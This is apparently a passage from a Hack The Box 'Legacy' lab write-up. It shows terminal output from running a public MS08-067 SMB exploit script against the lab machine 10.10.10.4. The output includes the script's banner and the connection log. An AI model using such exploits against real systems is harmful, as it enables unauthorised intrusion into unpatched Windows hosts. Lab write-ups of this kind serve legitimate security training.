 root@k4l1:/home/gwyo/HTB/Legacy/writeup# python MS08-067.py 10.10.10.4 6 445
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#
#   Mod in 2018 by Andy Acer:
#   - Added support for selecting a target port at the command line.
#     It seemed that only 445 was previously supported.
#   - Changed library calls to correctly establish a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode. Just cut and paste
#     into this source file.
#######################################################################
Windows XP SP3 English (NX)
[-]Initiating connection
[-]connected to ncacn_np:10.10.10.4[\pipe\browser]
Exploit finish